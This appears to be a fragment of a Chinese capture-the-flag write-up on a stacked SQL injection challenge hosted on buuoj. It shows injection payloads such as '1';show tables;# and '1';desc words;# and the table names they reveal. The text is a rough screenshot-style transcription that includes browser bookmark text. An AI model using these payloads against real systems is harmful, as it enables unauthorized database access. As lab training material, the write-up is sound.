 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bshow+tables%3B%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc words;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
查看words表中的表结构
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}